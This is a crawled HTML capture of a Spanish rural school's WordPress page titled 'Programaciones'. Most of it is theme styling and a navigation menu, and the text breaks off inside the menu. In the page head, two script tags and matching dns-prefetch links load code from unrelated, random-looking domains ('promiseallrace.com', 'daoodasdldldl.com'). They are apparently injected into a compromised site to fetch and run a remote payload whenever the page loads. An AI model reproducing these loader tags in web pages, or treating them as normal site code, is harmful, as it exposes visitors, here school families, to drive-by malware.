

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cralozoyuela.es/programaciones/
body_size: 9593
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="es"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="es"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="es"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#eaeaea">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Programaciones &#8211; CRA LOZOYUELA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//promiseallrace.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRA LOZOYUELA &raquo; Feed" href="https://www.cralozoyuela.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRA LOZOYUELA &raquo; Feed de los comentarios" href="https://www.cralozoyuela.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cralozoyuela.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cralozoyuela.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.cralozoyuela.es/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.cralozoyuela.es/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.cralozoyuela.es/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://promiseallrace.com/98aZCchnDgX17rlz6LaS1AEfx7teaO9FEj-nLUboPDC" id="sit_legitimize-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768736568" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cralozoyuela.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cralozoyuela.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cralozoyuela.es/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.8.3" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.cralozoyuela.es/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.cralozoyuela.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cralozoyuela.es/wp-json/wp/v2/pages/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cralozoyuela.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cralozoyuela.es/programaciones/" />
<link rel='shortlink' href='https://www.cralozoyuela.es/?p=980' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cralozoyuela.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cralozoyuela.es%2Fprogramaciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cralozoyuela.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cralozoyuela.es%2Fprogramaciones%2F&#038;format=xml" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#022b00}a:hover, a:focus, a:active, #secondary .widget .post-content a:hover, #secondary .widget .post-content a:focus, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, #secondary .widget a:hover, #secondary .widget a:focus {color: #2268d8;}.cfa-text { color: #01629e;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #006d99;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #eaeaea;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #5e5e5e;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #5e5e5e!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:focus-within > a, .navbar-nav > li:hover > .caret, .navbar-nav > li:focus-within > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > li:focus-within, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #b02ee8;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #b02ee8 !important; } }.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus-within, .dropdown-menu > .active {background-color: #6995bf;}@media (max-width: 767px) {.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background: transparent;} }#colophon {background-color: #9c61a0;}#footer-area, .site-info, .site-info caption, #footer-area caption {color: #ffffff;}.site-info a, #footer-area a {color: #dda249;}.social-icons li a {background-color: #893e8b !important ;}body, .entry-content {color:#474747}.entry-content {font-family: Trebuchet;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.cralozoyuela.es/wp-content/uploads/2016/03/cropped-logoarbol-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cralozoyuela.es/wp-content/uploads/2016/03/cropped-logoarbol-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cralozoyuela.es/wp-content/uploads/2016/03/cropped-logoarbol-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cralozoyuela.es/wp-content/uploads/2016/03/cropped-logoarbol-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.dropdown-menu .dropdown-menu{
	    transform: translate(103%);
    position: absolute;
    right: 6px;
    top: .8em;
}		</style>
		
</head>

<body class="wp-singular page-template-default page page-id-980 custom-background wp-theme-sparkling">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
																																<a href="https://www.cralozoyuela.es/"><img src="https://www.cralozoyuela.es/wp-content/uploads/2016/09/cropped-logo-lozo.png"  height="100" width="190" alt="CRA LOZOYUELA"/></a>
																																</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.cralozoyuela.es/nuestros-pueblos/">NUESTROS PUEBLOS</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-581 dropdown"><a href="http://www.cralozoyuela.es/">Enseñanzas</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://www.rtve.es/play/videos/mi-cole-es-rural/lozoyuela/7037409/">EL Cole en la TELE</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.cralozoyuela.es/infantil/">Infantil</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://www.cralozoyuela.es/primaria/">Primaria</a></li>
</ul>
</li>
<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2098 dropdown"><a href="#">Servicios</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.cralozoyuela.es/servicios-del-alumno/">Servicios del alumno</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.cralozoyuela.es/actividades-del-alumnado/">Actividades del alumnado</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.cralozoyuela.es/servicios-educativos/">Servicios educativos</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-889 dropdown"><a href="https://www.cralozoyuela.es/actividades-con-familia/">Actividades con familia</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.cralozoyuela.es/cda/">CDA</a></li>
		<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.cralozoyuela.es/generales/">Generales</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-844 dropdown"><a href="https://www.cralozoyuela.es/secretaria/">Secretaria</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.cralozoyuela.es/documentos-oficiales/">Documentos oficiales</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.cralozoyuela.es/atencion-familias/">Atención familias</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.cralozoyuela.es/admision/">Admisión</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.cralozoyuela.es/comunidad-de-madrid/">Comunidad de Madrid</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.cralozoyuela.es/dat-madrid-norte/">DAT Madrid Norte</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867 dropdown"><a href="https://www.cralozoyuela.es/tablon/">Tablón</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://www.cralozoyuela.es/jornada-de-puertas-abiertas-cra-de-lozoyuela/">Jornada de puertas abiertas CRA de Lozoyuela</a></li>
	<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.cralozoyuela.es/contenido-y-recorridos-por-txokos/">Primaria Contenidos y recorridos por Txokos</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://www.cralozoyuela.es/informacion/">Proceso de selección de Directores</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.cralozoyuela.es/menus/">Comedor</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.cralozoyuela.es/calendario/">Calendario</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882 dropdown"><a href="https://www.cralozoyuela.es/planes/">Planes</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://www.cralozoyuela.es/amara-berri-2/">Amara Berri</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383 dropdown"><a href="https://www.cralozoyuela.es/cmt/">COMISIONES MIXTAS DE TRABAJO</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4103 dropdown"><a href="https://www.cralozoyuela.es/cmt-investigacion/">CMT Investigación</a><span class="caret sparkling-dropdown"></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://www.cralozoyuela.es/2019-2020/">2019-2020</a></li>
			<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://www.cralozoyuela.es/2020-2021/">2020-2021</a></li>
			<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.cralozoyuela.es/2021-2022/">2021-2022</a></li>
			<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://www.cralozoyuela.es/2022-2023/">2022-2023</a></li>
		</ul>
</li>
		<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382 dropdown"><a href="https://www.cralozoyuela.es/localidades/">Localidades</a><span class="caret sparkling-dropdown"></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.cralozoyuela.es/montejo-la-sierra/">Montejo de la Sierra</a></li>
			<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://www.cralozoyuela.es/el-berrueco-2/">El Berrueco</a></li>
			<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.cralozoyuela.es/lozoyuela-2/">Lozoyuela</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.cralozoyuela.es/cda-2/">COMUNIDADES DE APRENDIZAJE</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.cralozoyuela.es/pec/">PROYECTO EDUCATIVO</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://www.cralozoyuela.es/medios-de-comunicacion/">OBJETIVOS DESARROLLO SOSTENIBLE</a></li>
</ul>
</li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-992 dropdown"><a href="#">ÁREA DOCENTE</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
